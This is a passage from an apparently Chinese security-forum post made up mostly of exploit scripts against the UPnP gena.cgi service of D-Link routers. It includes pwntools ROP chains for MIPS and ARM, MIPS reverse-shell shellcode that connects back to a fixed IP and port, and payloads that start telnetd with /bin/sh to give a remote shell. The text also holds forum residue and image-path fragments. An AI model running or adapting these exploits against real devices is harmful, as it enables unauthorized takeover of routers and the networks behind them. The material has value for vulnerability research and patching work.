``+``=` `p32(libc_base ``+` `0x3E874``) ``# s1  move \$t9, \$s2 (=> lw... => jr \$t9)``payload ``+``=` `p32(libc_base ``+` `0x56BD0``) ``# s2  sleep``payload ``+``=` `b``'a'``*``(``4``*``5``)``payload ``+``=` `p32(libc_base ``+` `0x57E50``) ``# ra  li \$a0, 1 (=> jalr \$s1)` `payload ``+``=` `b``'a'``*``0x18``payload ``+``=` `b``'a'``*``4` `# s0``payload ``+``=` `p32(libc_base ``+` `0x37E6C``) ``# s1  move  \$t9, \$a1 (=> jr \$t9)``payload ``+``=` `b``'a'``*``4` `# s2``payload ``+``=` `p32(libc_base ``+` `0xB814``) ``# ra  addiu \$a1, \$sp, 0x18 (=> jalr \$s1)` `shellcode ``=` `asm(``'''``    ``slti \$a0, \$zero, 0xFFFF``    ``li \$v0, 4006``    ``syscall 0x42424` `    ``slti \$a0, \$zero, 0x1111``    ``li \$v0, 4006``    ``syscall 0x42424` `    ``li \$t4, 0xFFFFFFFD``    ``not \$a0, \$t4``    ``li \$v0, 4006``    ``syscall 0x42424` `    ``li \$t4, 0xFFFFFFFD``    ``not \$a0, \$t4``    ``not \$a1, \$t4``    ``slti \$a2, \$zero, 0xFFFF``    ``li \$v0, 4183``    ``syscall 0x42424` `    ``andi \$a0, \$v0, 0xFFFF``    ``li \$v0, 4041``    ``syscall 0x42424``    ``li \$v0, 4041``    ``syscall 0x42424` `    ``lui \$a1, 0xB821 # Port: 8888``    ``ori \$a1, 0xFF01``    ``addi \$a1, \$a1, 0x0101``    ``sw \$a1, -8(\$sp)` `    ``li \$a1, 0x68FAA8C0 # IP: 192.168.250.104``    ``sw \$a1, -4(\$sp)``    ``addi \$a1, \$sp, -8` `    ``li \$t4, 0xFFFFFFEF``    ``not \$a2, \$t4``    ``li \$v0, 4170``    ``syscall 0x42424` `    ``lui \$t0, 0x6962``    ``ori \$t0, \$t0,0x2f2f``    ``sw \$t0, -20(\$sp)` `    ``lui \$t0, 0x6873``    ``ori \$t0, 0x2f6e``    ``sw \$t0, -16(\$sp)` `    ``slti \$a3, \$zero, 0xFFFF``    ``sw \$a3, -12(\$sp)``    ``sw \$a3, -4(\$sp)` `    ``addi \$a0, \$sp, -20``    ``addi \$t0, \$sp, -20``    ``sw \$t0, -8(\$sp)``    ``addi \$a1, \$sp, -8` `    ``addiu \$sp, \$sp, -20` `    ``slti \$a2, \$zero, 0xFFFF``    ``li \$v0, 4011``    ``syscall 0x42424``'''``)``payload ``+``=` `b``'a'``*``0x18``payload ``+``=` `shellcode` `msg ``=` `b``"SUBSCRIBE /gena.cgi?service="` `+` `payload ``+` `b``" HTTP/1.1\r\n"``msg ``+``=` `b``"Host: localhost:49152\r\n"``msg ``+``=` `b``"SID: 1\r\n"``msg ``+``=` `b``"Timeout: Second-2333\r\n\r\n"` `s.connect((gethostbyname(``"192.168.250.1"``), ``49152``))``s.send(msg)`POC-3：

 1234567891011121314151617181920212223242526272829 `# python3``from` `pwn ``import` `*``from` `socket ``import` `*``from` `os ``import` `*``from` `time ``import` `*``context(os ``=` `'linux'``, arch ``=` `'mips'``)` `libc_base ``=` `0x2aabf000` `s ``=` `socket(AF_INET, SOCK_STREAM)` `cmd ``=` `b``'telnetd -p 8888;'``payload ``=` `b``'a'``*``437``payload ``+``=` `b``'a'``*``4` `# s0``payload ``+``=` `p32(libc_base ``+` `0x398A4``) ``# s1  move \$a0, \$s4 ... jalr \$fp``payload ``+``=` `p32(libc_base ``+` `0x56C20``) ``# fp  system``payload ``+``=` `p32(libc_base ``+` `0x3B2B0``) ``# ra  addiu \$s4, \$sp, 0x28 ... jalr \$s1``payload ``+``=` `b``'a'``*``0x28` `# padding``payload ``+``=` `cmd` `msg ``=` `b``"UNSUBSCRIBE /gena.cgi?service=0 HTTP/1.1\r\n"``msg ``+``=` `b``"Host: localhost:49152\r\n"``msg ``+``=` `b``"SID: "` `+` `payload ``+` `b``"\r\n\r\n"` `s.connect((gethostbyname(``"192.168.0.1"``), ``49152``))``s.send(msg)` `sleep(``1``)``system(``"telnet 192.168.0.1 8888"``)`POC-4：

2022.5.7更新：`FAP`项目作者已经修复了`D-LINK`系列高版本`arm`路由无法仿真模拟的问题，下面给出的是最终测试通过的`POC`

 1234567891011121314151617181920212223242526272829303132333435 `# python3``from` `pwn ``import` `*``from` `socket ``import` `*``from` `os ``import` `*``from` `time ``import` `*``context(os ``=` `'linux'``, arch ``=` `'arm'``)` `libc_base ``=` `0xb6f7e000` `s ``=` `socket(AF_INET, SOCK_STREAM)` `cmd ``=` `b``'telnetd -l /bin/sh;'``payload ``=` `b``'a'``*``462``payload ``+``=` `b``'a'``*``4` `# r4``payload ``+``=` `b``'a'``*``4` `# r5``payload ``+``=` `b``'a'``*``4` `# r11``payload ``+``=` `p32(libc_base ``+` `0x169a0``) ``# pop {r2, r3, r4, pc};``payload ``+``=` `b``'a'``*``4``payload ``+``=` `p32(libc_base ``+` `0x406f8``) ``# mov r0, r1; pop {r3, pc};``payload ``+``=` `b``'a'``*``4``payload ``+``=` `p32(libc_base ``+` `0x390fc``) ``# pc add r1, sp, #0x2c; blx r3;``payload ``+``=` `b``'a'``*``4` `# r3``payload ``+``=` `p32(libc_base ``+` `0x5a270``) ``# pc system``payload ``+``=` `b``'a'``*``(``0x2c``-``8``) ``# padding``payload ``+``=` `cmd` `msg ``=` `b``"UNSUBSCRIBE /gena.cgi?service="` `+` `payload ``+` `b``" HTTP/1.1\r\n"``msg ``+``=` `b``"Host: localhost:49152\r\n"``msg ``+``=` `b``"SID: 1\r\n\r\n"` `s.connect((gethostbyname(``"192.168.0.1"``), ``49152``))``s.send(msg)` `sleep(``1``)``system(``"telnet 192.168.0.1 23"``)`[2023春季班]《安卓高级研修班(网课)》月薪两万班招生中～打赏次数 2 雪花 + 151.00seana 1 2022/08/24Editor 150 2022/06/14 恭喜您获得“雪花”奖励，安全圈有你而精彩！seana2022-8-14 17:33
2
0pureGavin2 2022-9-2 16:49
3
0mb_xpeetrfy2022-9-23 17:11
4
0